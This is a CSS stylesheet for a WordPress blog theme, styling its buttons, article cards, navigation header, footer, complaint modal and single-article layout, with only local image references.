.btn-group.btn-group-toggle { background-color: #FFF; border-radius: 1.25rem; border: 3px solid #FFF; display: flex; }

.btn-group.btn-group-toggle input { position: absolute; opacity: 0; visibility: hidden; z-index: -10; }

.btn-group.btn-group-toggle .btn { z-index: 1; display: block; position: relative; flex-grow: 1; flex-basis: 1; font-size: 0.75rem; line-height: 1.429em; padding: 4px 15px; font-family: "Inter Medium", sans-serif; font-weight: 500; margin: 0; border: 1.5px solid transparent; border-radius: 1rem; color: #545465; background: #FFFFFF; cursor: pointer; }

.btn-group.btn-group-toggle .btn:hover { background: #FFFFFF; color: #020202; border-color: #FFFFFF; }

.btn-group.btn-group-toggle .btn:not(:disabled):not(.disabled):active, .btn-group.btn-group-toggle .btn.active { z-index: 2; border-color: #6DAC16; background-color: #6DAC16; color: #FFF; box-shadow: 2px 3px 6px 0px rgba(0, 0, 0, 0.3); }

.btn-group.btn-group--custom { margin-bottom: -1rem; }

.btn-group.btn-group--custom .row { margin: 0 -0.5rem; }

.btn-group.btn-group--custom .row > .col, .btn-group.btn-group--custom .row > [class*="col-"] { padding-left: 0.5rem; padding-right: 0.5rem; }

.btn-group.btn-group--custom .item { margin-bottom: 1rem; }

.btn-group.btn-group--custom input { position: absolute; opacity: 0; visibility: hidden; z-index: -10; }

.btn-group.btn-group--custom .btn { display: flex; flex-direction: column; height: 100%; position: relative; width: 100%; border: 1px solid #F1F1F1; border-radius: 0.25rem; padding: 24px 16px 20px; font-size: 0.75rem; line-height: 1.5em; margin: 0; cursor: pointer; }

.btn-group.btn-group--custom .btn .icon { display: block; height: 32px; width: 122px; object-fit: contain; object-position: 50% 50%; margin: 0 auto 12px; }

.btn-group.btn-group--custom .btn span { display: block; font-size: 12px; line-height: 16px; font-family: "Inter", sans-serif; font-weight: 400; color: #000; }

.btn-group.btn-group--custom .btn:hover { color: #020202; border-color: #005FBF; }

.btn-group.btn-group--custom .btn.active { border-color: #005FBF; }

.btn-group.btn-group--custom .btn.active:after { content: ""; z-index: 1; display: block; width: 1.25rem; height: 1.25rem; background-image: url(../images/ic-check-blue.svg); background-color: #FFFFFF; background-position: center; background-size: contain; background-repeat: no-repeat; position: absolute; top: calc(-0.75rem + 1px); right: calc(-0.75rem + 1px); border-radius: 1.25rem; border: 2px solid #FFFFFF; }

/* General */
main { padding-top: 9.375rem; }

section { padding: 3em 0; }

.section-title { font-size: 1.5rem; line-height: 1.333em; text-transform: uppercase; color: #4D4D4D; margin-bottom: 2.5rem; }

.hidden-lg { display: none; }

@media (max-width: 767px) { .hidden-lg { display: block; } }

.hidden-sm { display: block; }

@media (max-width: 991px) { .hidden-sm { display: none; } }

@media (max-width: 767px) { .hidden-xs { display: none !important; } }

.show-xs { display: none; }

@media (max-width: 767px) { .show-xs { display: block; } }

@media (max-width: 991px) { .container { max-width: 920px; } }

.section_title { text-align: center; margin-bottom: 24px; }

.section_title h2 { font-size: 28px; line-height: 33px; }

@media (max-width: 767px) { .section_title h2 { font-size: 24px; line-height: 28px; } }

.btn { border-radius: 100px; text-decoration: none; display: inline-block; transition: all .3s ease-in-out; }

.btn:hover { text-decoration: none; }

.btn_primary { padding: 12px 32px; color: #FFFFFF; background: #6DAC16; }

.btn_primary:hover { color: #FFFFFF; }

.btn_primary:hover::after { margin-left: 20px; }

.btn_secondary { padding: 12px 32px; color: #6DAC16; background: transparent; border: 1px solid #6DAC16; border-radius: 100px; }

.btn_secondary:hover { background: #6DAC16; color: #FFFFFF; }

.btn_textlink { font-weight: 325; padding: 0; background: transparent; }

.btn_textlink::after { content: ""; width: 20px; height: 16px; background: url(../images/ic-arrow-blue.svg); background-size: contain; background-repeat: no-repeat; background-position: center; display: inline-block; vertical-align: middle; margin-left: 14px; margin-bottom: 4px; }

.btn_socmed { padding: 0; border: 0; border-radius: 6px; line-height: 0; }

.btn_socmed img { width: 2.5rem; height: 2.5rem; }

.btn_share { font-size: 15px; line-height: 24px; padding: 8px; padding-left: 40px; position: relative; }

.btn_share:before { content: ""; width: 20px; height: 20px; background: url(../images/ic-share-link.svg); background-size: contain; background-repeat: no-repeat; background-position: center; position: absolute; top: 10px; left: 10px; }

.btn_border { padding: .75rem 1.5rem; border: 1px solid #4D4D4D; border-radius: 50px; color: #4D4D4D; }

@media (max-width: 991px) { .btn_primary { padding: 10px 30px; } }

.pill { padding: 4px 16px; font-size: 12px; line-height: 20px; color: #1F1F1F; border-radius: 50px; display: inline-block; transition: all .3s ease-in-out; background-color: #D8F3DC; }

.pill:hover { cursor: pointer; text-decoration: none; color: #1F1F1F; background-color: #c5edcb; }

.pill:not(:last-child) { margin-bottom: 10px; }

.pill_green { background-color: #D8F3DC; }

.pill_green:hover { background-color: #c5edcb; }

.pill_red { background-color: #FFE3E0; }

.pill_red:hover { background-color: #ffccc7; }

.pill_blue { background-color: #E3FAFF; }

.pill_blue:hover { background-color: #caf5ff; }

.pill_orange { background-color: #FFE8DB; }

.pill_orange:hover { background-color: #ffd8c2; }

.tag-category { text-transform: uppercase; font-size: 0.875rem; line-height: 1.4285714285714286em; color: #4D4D4D; font-family: "Inter Semibold", sans-serif; font-weight: 600; text-decoration: none; }

.tag-category:hover { text-decoration: none; color: #5046F2; }

.author { display: flex; align-items: center; width: 100%; margin-bottom: 2rem; }

.author_avatar { width: 2rem; height: 2rem; border-radius: 50%; overflow: hidden; margin-right: .5rem; }

.author_avatar a { line-height: 0; display: block; }

.author_avatar img { width: 100%; height: 100%; }

.author_name span:not(.name) { opacity: .5; padding-right: 6px; }

.author_name a { color: #4D4D4D; text-decoration: none; }

.author_name a:hover { color: #5046F2; }

.author_dates { display: flex; align-items: center; }

.author_dates span:before { top: 8px; }

.author.author-small { margin-bottom: .5rem; }

.author.author-small .author_avatar { width: 1.25rem; height: 1.25rem; }

.author.author-small .author_name { font-size: 0.875rem; line-height: 1.4285714285714286em; }

.author.w-date .date { margin-left: 1rem; font-size: .875rem; line-height: 1.4em; color: #4D4D4D; }

@media (max-width: 767px) { .author { margin-bottom: 0.571rem; } }

.postdate { font-size: 12px; line-height: 20px; color: #4D4D4D; }

.postdate span { position: relative; }

.postdate span + span { padding-left: 20px; }

.postdate span + span::before { content: ""; width: 4px; height: 4px; border-radius: 50%; position: absolute; top: 5px; left: 8px; background: #4460AC; }

.article-card { transition: all .3s ease-in-out; margin-bottom: 1rem; }

.article-card .thumbnail { margin-bottom: 1.5rem; display: block; position: relative; width: 100%; padding: 35.96% 0; border-radius: 12px; overflow: hidden; }

.article-card .thumbnail img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; display: block; border-radius: 12px; object-fit: cover; object-position: center; }

.article-card .title h3 { font-size: 1.5rem; line-height: 1.333em; margin-bottom: .5rem; }

.article-card .title h3 a { color: #020202; text-decoration: none; }

.article-card .title h3 a:hover { color: #5046F2; }

.article-card .author { margin-bottom: 1.5rem; }

.article-card .misc, .article-card .desc { color: #4D4D4D; text-align: justify; }

@media (max-width: 767px) { .article-card { margin-bottom: 1.714rem; }
  .article-card .thumbnail { padding: 31.96% 0; }
  .article-card .thumbnail img { max-height: 220px; }
  .article-card .author { margin-bottom: 8px; } }

.masonry-wrap { margin-left: -12px; margin-right: -12px; }

.masonry-wrap [class^="col-"], .masonry-wrap [class*=" col-"] { padding-left: 12px; padding-right: 12px; }

.masonry-wrap:has(.msgnotfound) { height: auto !important; }

.masonry-item { margin-bottom: 24px; transition: opacity .8s ease-in-out, visibility .8s ease-in-out, transform .3s ease-in-out; }

.masonry-item.hidden { opacity: 0; visibility: hidden; max-height: 0; margin-bottom: 0; }

.masonry-item.animates { opacity: 0; visibility: hidden; max-height: max-content; transform: translateY(-50px); }

.masonry-item.show { opacity: 1; visibility: visible; transform: translateY(0); }

.meta-title { position: relative; z-index: 3; margin-bottom: 0.5rem; color: #4D4D4D; }

.msgnotfound { display: flex; justify-content: center; align-items: center; min-height: 30vh; }

.msgnotfound center { color: #4d4d4d; }

.shares { display: flex; align-items: center; justify-content: flex-end; }

.shares .btn + .btn { margin-left: 16px; }

.shares .btn img { width: 20px; height: 20px; }

.shares .a2a_kit .btn_share { font-size: 15px !important; line-height: 24px !important; padding: 8px !important; padding-left: 40px !important; position: relative !important; color: #4460AC !important; }

.shares .a2a_kit .btn_share img { display: none; }

.shares .a2a_kit .btn_socmed:not(.btn_share) { padding: 8px !important; border: 1px solid #4460AC !important; border-radius: 6px !important; line-height: 0 !important; }

.shares .a2a_kit .btn_socmed:not(.btn_share) + .btn { margin-left: 16px !important; }

.show-lg { display: block; }

@media (max-width: 767px) { .show-lg { display: none !important; } }

.show-sm { display: none; }

@media (max-width: 767px) { .show-sm { display: block !important; } }

#breadcrumbs { margin-bottom: 40px; }

#breadcrumbs a { text-decoration: none; color: #4460AC; }

#breadcrumbs a:hover { color: #4460AC; }

#breadcrumbs i { display: inline-block; width: 8px; height: 8px; border-top: 1px solid #717171; border-right: 1px solid #717171; border-width: 2px; transform: rotate(45deg); margin: 0 10px; }

#breadcrumbs span > span { color: #717171; }

@media (max-width: 767px) { #breadcrumbs { margin-top: 20px; font-size: 14px; line-height: 1.8em; } }

@media (max-width: 391px) { #breadcrumbs span > a { max-width: 85px; }
  #breadcrumbs .breadcrumb_last { max-width: 100px; } }

.concatct-list { margin-bottom: 2.5rem; }

.concatct-list ul { margin-bottom: 0; }

.concatct-list ul:not(:last-child) { margin-bottom: 1.5rem; }

.concatct-list ul li { display: flex; color: #4D4D4D; }

.concatct-list ul li:not(:last-child) { margin-bottom: .75rem; }

.concatct-list ul li .icon { flex: 0 0 24px; width: 1.5rem; height: 1.5rem; display: inline-block; vertical-align: middle; margin-right: 1rem; }

.concatct-list ul li .icon img { display: block; width: 100%; height: 100%; object-fit: contain; object-position: cente; }

.concatct-list ul li a { color: #020202; text-decoration: none; }

.concatct-list ul li a:hover { color: #5046F2; }

.concatct-list address { margin-bottom: 0; }

.concatct-list .timeoperation { color: #4D4D4D; margin-bottom: 8px; display: block; }

.section_action .btn + .btn { margin-left: 1rem; }

@media (max-width: 991px) { .section_action .btn { display: block; width: 100%; text-align: center; }
  .section_action .btn + .btn { margin-top: 1.143rem; margin-left: 0; } }

.page-not-found { margin-top: -9.375rem; width: 100%; min-height: 100vh; text-align: center; display: flex; align-items: center; justify-content: center; }

.page-not-found__img, .page-not-found__desc { margin-bottom: 2.667rem; }

.modal-pengaduan .close img { width: 1.2rem; height: 1.2rem; }

.modal-pengaduan .modal-dialog { max-width: 35.067rem; position: fixed; top: auto; right: 0; left: 0; bottom: 0; margin: 0 auto; margin-bottom: 8.333rem; }

.modal-pengaduan .modal-content { border: 1px solid #DCDBD6; border-radius: 16px; padding: 2.133rem 1.6rem; box-shadow: 0px 4.8px 14.4px rgba(0, 0, 0, 0.1), 0px 25.6px 57.6px rgba(0, 0, 0, 0.15); }

.modal-pengaduan .logo-atma { margin-bottom: 1.6rem; }

.modal-pengaduan .logo-atma img { display: block; width: auto; max-height: 2.667rem; margin: 0 auto; }

.modal-pengaduan .content { text-align: center; }

.modal-pengaduan .content h3 { font-size: 1.6rem; margin-bottom: 8px; }

.modal-pengaduan .content h4 { font-size: 1rem; margin-bottom: 12px; }

.modal-pengaduan .content .email { display: flex; align-items: center; justify-content: center; }

.modal-pengaduan .content .email .icon { width: 1.6rem; height: 1.6rem; margin-right: 8px; }

.modal-pengaduan .content .email span { color: #4460AC; }

.modal-pengaduan .content .top { margin-bottom: 1.867rem; }

.modal-pengaduan .content .bottom p { color: #1F1F1F; margin-bottom: 8px; }

.modal-pengaduan .content .whatsapp span { color: #717171; }

.modal-pengaduan .content .whatsapp a { color: #4460AC; }

@media (max-width: 767px) { .modal-pengaduan .modal-dialog { max-width: calc(100% - 32px); } }

/* == WordPress WYSIWYG Editor Styles == */
.entry-content img { margin: 0 0 1.5em 0; }

.alignleft, img.alignleft { margin-right: 1.5em; display: inline; float: left; }

@media (max-width: 767px) { .alignleft, img.alignleft { float: none; display: block; width: 100%; max-width: 100%; margin: 0; margin-bottom: 16px; object-fit: contain; } }

.alignright, img.alignright { margin-left: 1.5em; display: inline; float: right; }

@media (max-width: 767px) { .alignright, img.alignright { float: none; display: block; width: 100%; max-width: 100%; margin: 0; margin-bottom: 16px; object-fit: contain; } }

.aligncenter, img.aligncenter { margin-right: auto; margin-left: auto; display: block; clear: both; }

@media (max-width: 767px) { .aligncenter, img.aligncenter { float: none; display: block; width: 100%; max-width: 100%; margin: 0; margin-bottom: 16px; object-fit: contain; } }

.alignnone, img.alignnone { /* not sure about this one */ }

.wp-caption { margin-bottom: 1.5em; text-align: center; padding-top: 5px; }

.wp-caption img { border: 0 none; padding: 0; margin: 0; }

.wp-caption p.wp-caption-text { line-height: 1.5; font-size: 10px; margin: 0; }

.wp-smiley { margin: 0 !important; max-height: 1em; }

blockquote.left { margin-right: 20px; text-align: right; margin-left: 0; width: 33%; float: left; }

blockquote.right { margin-left: 20px; text-align: left; margin-right: 0; width: 33%; float: right; }

/* Header */
.header { padding: 1.5rem 0; position: fixed; top: 0; left: 0; right: 0; width: 100%; z-index: 99; transition: all .3s ease-in-out; }

.header .row { align-items: center; }

.header .col-md-3 { text-align: left; }

.header_logo { display: inline-block; max-width: max-content; margin: 0 auto; transition: all .3s ease-in-out; }

.header_logo img { max-width: 300px; max-height: 48px; transition: all .3s ease-in-out; object-fit: contain; object-position: left; }

.header_nav { transition: all .3s ease-in-out; }

.header_nav .nav { display: flex; justify-content: flex-end; align-items: center; width: 100%; }

.header_nav .nav .owl-stage-outer { overflow: visible; }

.header_nav .nav-item { font-family: "Inter Medium", sans-serif; font-weight: 500; position: relative; padding-right: 1em; transition: all .3s ease-in-out; }

.header_nav .nav-item a, .header_nav .nav-item span { font-size: 1.125rem; line-height: 1.4em; color: #020202; text-decoration: none; transition: all .3s ease-in-out; }

.header_nav .nav-item:after { transition: all .3s ease-in-out; content: ""; width: 1.25rem; height: 4px; border-radius: 50px; position: absolute; bottom: -10px; left: -1rem; right: 0; margin: 0 auto; background: #5046F2; opacity: 0; }

@media (min-width: 769px) { .header_nav .nav-item.has-sub span:hover { cursor: pointer; }
  .header_nav .nav-item.has-sub:hover .nav-sub { max-height: max-content; opacity: 1; visibility: visible; } }

.header_nav .nav-item:last-child { padding-right: 0; }

.header_nav .nav .owl-nav { top: 0; width: 100%; }

.header_nav .nav .owl-nav .owl-prev, .header_nav .nav .owl-nav .owl-next { position: absolute; }

.header_nav .nav .owl-nav .owl-prev span, .header_nav .nav .owl-nav .owl-next span { display: block; width: 2.5rem; height: 2.5rem; border-radius: 50px; border: 1px solid #BCBAAF; box-shadow: 0px 8px 20px rgba(31, 31, 31, 0.1); opacity: 1; z-index: 3; position: relative; }

.header_nav .nav .owl-nav .owl-prev.disabled, .header_nav .nav .owl-nav .owl-next.disabled { opacity: 0; visibility: hidden; }

.header_nav .nav .owl-nav .owl-prev { top: .5rem; left: 0; }

.header_nav .nav .owl-nav .owl-prev span { background: transparent url(../images/ic-left.svg) no-repeat center; background-size: 24px 24px; -webkit-background-size: 24px 24px; -moz-background-size: 24px 24px; background-color: #fff; }

.header_nav .nav .owl-nav .owl-next { top: .5rem; right: 0; }

.header_nav .nav .owl-nav .owl-next span { background: transparent url(../images/ic-right.svg) no-repeat center; background-size: 24px 24px; -webkit-background-size: 24px 24px; -moz-background-size: 24px 24px; background-color: #fff; }

.header_nav .nav > .nav-item.active > a, .header_nav .nav > .nav-item:hover > a { color: #5046F2; }

.header_nav .nav > .nav-item.active:after, .header_nav .nav > .nav-item:hover:after { opacity: 1; }

.header_nav .nav-sub { position: absolute; opacity: 0; top: calc(100% + 2.5rem); left: -1.5rem; right: 0; margin: 0 auto; padding: 1.5rem; border-radius: 12px; border: 1px solid #E5E6E6; background: #fff; box-shadow: drop-shadow(0px 8px 20px rgba(31, 31, 31, 0.1)); min-width: max-content; transition: all .3s ease-in-out; visibility: hidden; z-index: 4; }

.header_nav .nav-sub:before { content: ""; width: 1.938rem; height: 1.125rem; position: absolute; bottom: 100%; left: 0; right: 0; margin: 0 auto; background: url(../images/sub-menu-tip.svg) no-repeat center; object-fit: contain; }

.header_nav .nav-sub .nav-item:hover a { color: #5046F2; }

.header_nav .nav-sub .nav-item:not(:last-child) { margin-bottom: 1rem; }

.header_nav .nav-sub .nav-item:after { display: none; }

.header .box-search { margin-top: 1rem; }

.header .box-search .form-group { position: relative; padding-bottom: 1rem; border-bottom: 1px solid #969696; transition: all .3s ease-in-out; }

.header .box-search .form-group:before { content: ""; width: 1.5rem; height: 1.5rem; background: url(../images/ic-search.svg) no-repeat center; background-size: contain; position: absolute; top: 0.5rem; left: 0; }

.header .box-search .form-group .form-control { margin-left: 2.5rem; max-width: calc(100% - 2.5rem); border: 0; margin-bottom: 0; background: transparent; }

.header.fixed { background: #FFF; padding: 1rem 0; box-shadow: 0px 8px 20px rgba(31, 31, 31, 0.1); }

.header.fixed .header_logo { margin: 0 auto; }

.header.fixed .header_logo img { max-height: 32px; }

.header.fixed .header_nav .nav { border: 0; }

.header.fixed .header_nav .nav-item a { font-size: 1rem; line-height: 1.5em; }

.header.fixed .box-search .form-group { padding-bottom: 0; }

@media (max-width: 1181px) { .header { padding: 1.714rem 0; }
  .header > .container { position: relative; }
  .header_logo { max-height: 2.571rem; margin-bottom: 0; }
  .header_logo img { max-height: 2.571rem; }
  .header_nav { padding: 0 16px; z-index: 100; display: block; position: fixed; width: 100%; height: calc(100vh - 60px); background: #FFF; overflow: auto; top: 101px; left: 12px; padding: 0; opacity: 0; visibility: hidden; max-height: 0; transition: all .4s ease-in-out; }
  .header_nav .nav { display: block; }
  .header_nav .nav-item { font-size: 1.286rem; line-height: 1.5em; }
  .header_nav .nav-item:not(:last-child) { margin-bottom: 1.714rem; }
  .header_nav .nav-item:hover:after, .header_nav .nav-item.active:after { display: none; }
  .header_nav .nav-item.has-sub > a, .header_nav .nav-item.has-sub > span { position: relative; }
  .header_nav .nav-item.has-sub > a:after, .header_nav .nav-item.has-sub > span:after { content: ""; width: 24px; height: 24px; background: url(../images/ic-carret-down.svg) no-repeat center; object-fit: contain; position: absolute; top: -2px; left: calc(100% + 8px); transition: all .3s ease-in-out; }
  .header_nav .nav-item.has-sub.show > a:after, .header_nav .nav-item.has-sub.show > span:after { transform: rotate(180deg); }
  .header_nav .nav-item.has-sub.show .nav-sub { display: block; }
  .header_nav .nav-sub { display: none; position: relative; opacity: 1; visibility: visible; padding: 0; padding-left: 1.143rem; margin-top: 1.143rem; margin-left: 2.286rem; border: 0; background: transparent; }
  .header_nav .nav-sub:after { content: ""; width: 1px; height: 100%; background: #4D4D4D; position: absolute; top: 0; left: 0; }
  .header_nav .nav-sub:before { display: none; }
  .header.fixed { padding: 1rem 0; }
  .header.fixed .header_logo { max-height: 2rem; }
  .header.fixed .header_logo img { max-height: 2rem; } }

@media (max-width: 767px) { .header_nav .nav .owl-nav { display: none; } }

.mobile-menu { display: none; }

@media (max-width: 1181px) { .mobile-menu { z-index: 3; display: block; position: absolute; width: 24px; height: 22px; top: calc(16% - 7px); right: 16px; text-align: right; }
  .mobile-menu span { display: block; position: absolute; height: 2px; width: 100%; right: 0; background: #020202; opacity: 1; transform: none; trnasfrom-origin: center; transition: all .4s ease; }
  .mobile-menu span:nth-child(1) { top: 0; }
  .mobile-menu span:nth-child(2) { top: 8px; width: 12px; }
  .mobile-menu span:nth-child(3) { top: 16px; width: 16px; } }

body.menu-open { overflow: hidden; }

body.menu-open:after { opacity: 1; visibility: visible; }

body.menu-open .header_nav { max-height: calc(100% - 100px); opacity: 1; visibility: visible; top: 150px; left: 0; padding: 0 16px; }

body.menu-open .header_nav:before { content: ""; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background: url(../images/latest-post-home-bg.png) no-repeat center; background-size: cover; z-index: 0; opacity: .3; }

body.menu-open .header.fixed .header_nav { top: 55px; max-height: calc(100% - 50px); padding-top: 2rem; }

body.menu-open .mobile-menu span { background: #020202; }

body.menu-open .mobile-menu span:nth-child(1) { top: 6px; width: 100%; transform: rotate(-135deg); }

body.menu-open .mobile-menu span:nth-child(2) { top: 6px; width: 100%; opacity: 0; }

body.menu-open .mobile-menu span:nth-child(3) { top: 6px; width: 100%; transform: rotate(135deg); }

/* Footer */
.footer { padding: 5rem 0 3rem; }

.footer_logo { margin-bottom: 1.5rem; }

.footer_logo img { max-height: 72px; display: block; object-fit: contain; }

.footer_desc { margin-bottom: 2.5rem; color: #4D4D4D; }

.footer_edufront img { max-height: 32px; display: block; object-fit: contain; }

.footer_nav h5 { margin-bottom: 1rem; }

.footer_nav ul li:not(:last-child) { margin-bottom: .75rem; }

.footer_nav ul li a { color: #4D4D4D; text-decoration: none; }

.footer_nav ul li a:hover { color: #5046F2; }

.footer_nav ul li span { color: #4D4D4D; }

.footer_contact li { display: flex; color: #4D4D4D; }

.footer_contact li a { flex: 0 0 max-content; }

.footer_contact li:has(.ic-phone) span { max-width: 82px; }

.footer_contact .icon { flex: 0 0 24px; width: 1.5rem; height: 1.5rem; display: inline-block; vertical-align: middle; margin-right: 1rem; }

.footer_contact .icon img { display: block; width: 100%; height: 100%; object-fit: contain; object-position: cente; }

.footer_bottom { margin-top: 2.5rem; }

.footer_bottom .container { padding-top: 1.5rem; border-top: 1px solid #F1F1F1; }

.footer_bottom-left { display: flex; align-items: center; }

.footer_bottom-left span { position: relative; color: #4D4D4D; opacity: .5; }

.footer_bottom-left span + span { margin-left: 1rem; padding-left: 1rem; border-left: 1px solid #4D4D4D; }

.footer_bottom-right { display: flex; justify-content: flex-end; }

.footer_bottom-right span { color: #4D4D4D; opacity: .5; padding-right: 1rem; display: inline-block; vertical-align: middle; }

.footer_bottom-right a { display: inline-block; vertical-align: middle; width: 1.5rem; height: 1.5rem; transition: all .3s ease-in-out; }

.footer_bottom-right a img { display: block; width: 100%; height: 100%; object-fit: contain; object-position: center; }

.footer_bottom-right a:hover { transform: translateY(-4px); }

.footer_bottom-right a + a { margin-left: 1rem; }

@media (max-width: 991px) { .footer_nav [class^="col-"], .footer_nav [class*=" col-"] { margin-bottom: 1.714rem; }
  .footer_edufront { margin-bottom: 2.5rem; }
  .footer_bottom .col-md-6:nth-child(1) { order: 2; }
  .footer_bottom .col-md-6:nth-child(2) { order: 1; margin-bottom: 1.714rem; }
  .footer_bottom-left { flex-wrap: wrap; flex-direction: column; justify-content: flex-start; align-items: flex-start; }
  .footer_bottom-left span + span { margin-left: 0; margin-top: 8px; padding-left: 0; padding-top: 8px; border-left: 0; position: relative; }
  .footer_bottom-left span + span:before { content: ""; width: 24px; height: 1px; background: #4D4D4D; position: absolute; left: 0; bottom: 100%; }
  .footer_bottom-right { justify-content: flex-start; }
  .footer_bottom-right span { display: block; margin-bottom: 1.143rem; } }

/* Contents */
.home { margin-top: -9.375rem; position: relative; }

.home:before { content: ""; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background: url(../images/latest-post-home-bg.png) no-repeat center; background-size: cover; z-index: 0; opacity: .3; }

.home .latest-stories:before, .home .categories-wrap:before { display: none !important; }

.featured { padding-top: 13.125rem; padding-bottom: 11rem; position: relative; }

.featured .container { position: relative; z-index: 3; }

.featured .container .row { align-items: center; }

@media (max-width: 1181px) { .featured { padding-bottom: 12rem; } }

@media (max-width: 991px) { .featured { padding-top: 12rem; } }

.featured_highlight { position: relative; display: flex; align-items: flex-start; justify-content: flex-end; }

.featured_highlight-text { z-index: 3; }

.featured_highlight-text h2 { font-size: 3.5rem; line-height: 1.2em; margin-bottom: 0.5rem; }

.featured_highlight-text h2 a { color: #020202; text-decoration: none; }

.featured_highlight-text h2 a:hover { color: #5046F2; }

.featured_highlight-text .desc { text-align: justify; }

.featured_highlight-text .desc p { font-size: 1.25rem; line-height: 1.5em; color: #020202; }

.featured_highlight-img { display: block; width: 100%; max-width: 600px; padding: 35% 0; min-height: 400px; max-height: 400px; border-radius: 12px; overflow: hidden; position: relative; z-index: 1; }

.featured_highlight-img img { width: 100%; height: 100%; border-radius: 16px; object-fit: cover; position: absolute; top: 0; left: 0; }

.featured_highlight-img .continueread { position: absolute; left: 0; bottom: -1px; padding: 1rem .75rem; padding-right: 56px; background: #fff; color: #020202; width: max-content; border-radius: 0 12px 0 0; }

.featured_highlight-img .continueread:after { content: ""; width: 1.5rem; height: 1.5rem; background: url(../images/ic-right.svg) no-repeat center; background-size: contain; position: absolute; top: 1rem; right: 1rem; transition: all .3s ease-in-out; }

.featured_highlight-img .continueread:hover { text-decoration: none; }

.featured_highlight-img .continueread:hover:after { right: .5rem; }

.featured_list-post .post-item { padding: 1.25rem 0; border-bottom: 1px solid #BCBAAF; position: relative; }

.featured_list-post .post-item:last-child { border-bottom: 0; }

.featured_list-post .post-item:after { content: ""; width: 1.5rem; height: 1.5rem; background: url(../images/ic-right.svg) no-repeat center; background-size: contain; position: absolute; top: calc(50% - .75rem); right: 0; }

.featured_list-post .post-item h3 { margin-bottom: .5rem; }

.featured_list-post .post-item h3 a { color: #020202; text-decoration: none; }

.featured_list-post .post-item h3 a:hover { color: #5046F2; }

.featured_list-post .post-item .desc { color: #4D4D4D; max-width: 310px; }

@media (max-width: 991px) { .featured_highlight-text { max-width: 100%; padding-right: 0; }
  .featured_highlight { flex-direction: column; margin-bottom: 42px; }
  .featured_highlight-text { position: relative; order: 2; }
  .featured_highlight-text h2 { font-size: 28px; line-height: 33px; }
  .featured_highlight-img { order: 1; width: 100%; margin-bottom: 16px; }
  .featured_highlight-img img { width: 100%; max-height: 280px; object-fit: cover; object-position: top; } }

@media (max-width: 991px) and (max-width: 991px) { .featured_highlight-img { min-height: auto; }
  .featured_highlight-img img { object-position: center; } }

@media (max-width: 767px) { .featured_highlight-text .desc { max-width: 100%; }
  .featured_highlight-img { min-height: auto; } }

.selected-stories { background-color: #F4FAFE; }

.latest-stories, .categories-wrap { position: relative; padding: 3rem 0 7.5rem; }

.latest-stories:before, .categories-wrap:before { content: ""; width: 100%; height: 100%; position: absolute; top: 0; left: 0; background: url(../images/latest-post-home-bg.png) no-repeat center; background-size: cover; z-index: 0; opacity: .3; }

.latest-stories h1, .latest-stories h3, .categories-wrap h1, .categories-wrap h3 { position: relative; z-index: 3; margin-bottom: 2.5rem; }

.latest-stories .articles-wrap, .categories-wrap .articles-wrap { position: relative; z-index: 2; margin-top: -60px; }

.latest-stories .articles-wrap:before, .categories-wrap .articles-wrap:before { content: ""; width: calc(100% + 6rem); height: calc(100% + 6rem); background: #FFFFFF; border: 1px solid rgba(239, 174, 169, 0.2); border-radius: 12px; position: absolute; top: 0; left: -3rem; right: -3rem; bottom: 0; margin: auto; }

.latest-stories .articles-wrap .section-title, .latest-stories .articles-wrap .articles-action, .categories-wrap .articles-wrap .section-title, .categories-wrap .articles-wrap .articles-action { position: relative; z-index: 3; }

.latest-stories .articles-action, .categories-wrap .articles-action { text-align: center; padding: 1rem 0; }

.latest-stories .articles-action .loadMore, .categories-wrap .articles-action .loadMore { display: none; }

section.categories-wrap { margin-top: -9.375rem; padding-top: 19.75rem; }

@media (max-width: 1181px) { section.categories-wrap { padding-top: 20rem; } }

@media (max-width: 767px) { section.categories-wrap { padding-top: 20rem; } }

section.article_masthead { margin-top: -9.375rem; padding-top: 13.125rem; }

@media (max-width: 767px) { section.article_masthead { padding-top: 12rem; } }

.article_masthead { width: 100%; height: max-content; padding-bottom: 0; }

.article_masthead img { width: 100vw; height: auto; max-height: 38.889vw; object-fit: cover; object-position: center; }

.article_content { background: url(../images/bg-single-article.jpg) no-repeat center; background-size: cover; padding: 0; padding-bottom: 4.5rem; }

.article_content-wrap { background: #fff; padding-top: 3rem; padding-right: 3rem; padding-left: 3rem; border: 1px solid rgba(239, 174, 169, 0.2); border-radius: 0px 0px 12px 12px; }

.article_content-wrap article { padding-bottom: 2rem; border-bottom: 1px solid #E9E9E9; margin-bottom: 2rem; }

.article_content-wrap article table { border: 1px solid #E9E9E9; }

.article_content-wrap article table:not(:last-child) { margin-bottom: 24px; }

.article_content-wrap article table th, .article_content-wrap article table td { padding: 8px; border: 1px solid #E9E9E9; }

.article_content-wrap article img { border-radius: 8px; }

.article_content-wrap blockquote { font-size: 32px; line-height: 40px; padding-left: 4.5rem; font-family: "Inter Semibold", sans-serif; font-weight: 600; position: relative; }

.article_content-wrap blockquote:before { content: ""; width: 3.5rem; height: 3.5rem; border-radius: 50px; background-color: #6DAC16; background-image: url(../images/ic-quote.svg); background-repeat: no-repeat; background-position: center; background-size: 32px; position: absolute; top: 0; left: 0; }

.article_title h1 { font-size: 3.5rem; line-height: 1.2142857142857142em; margin-bottom: 2rem; font-family: "Inter Bold", sans-serif; font-weight: 700; }

.article_banner-ads { width: 100%; display: flex; justify-content: center; margin-bottom: 2.5rem; }

.article_banner-ads img { display: block; }

.article_box { position: relative; }

.article_nextprev { display: flex; align-items: flex-start; justify-content: space-between; margin-bottom: 2rem; }

.article_nextprev .article_prev, .article_nextprev .article_next { flex: 0 0 50%; max-width: 50%; }

.article_nextprev .article_prev .prev, .article_nextprev .article_prev .next, .article_nextprev .article_next .prev, .article_nextprev .article_next .next { color: #4D4D4D; margin-bottom: 16px; display: inline-block; margin-bottom: 16px; }

.article_nextprev .article_prev .prev, .article_nextprev .article_next .prev { padding-left: 32px; position: relative; }

.article_nextprev .article_prev .prev::before, .article_nextprev .article_next .prev::before { content: ""; width: 24px; height: 24px; background: url(../images/ic-left.svg); background-size: contain; background-repeat: no-repeat; background-position: center; position: absolute; top: 0; left: 0; }

.article_nextprev .article_prev .next, .article_nextprev .article_next .next { position: relative; padding-right: 32px; }

.article_nextprev .article_prev .next::after, .article_nextprev .article_next .next::after { content: ""; width: 24px; height: 24px; background: url(../images/ic-right.svg); background-size: contain; background-repeat: no-repeat; background-position: center; position: absolute; top: 0; right: 0; }

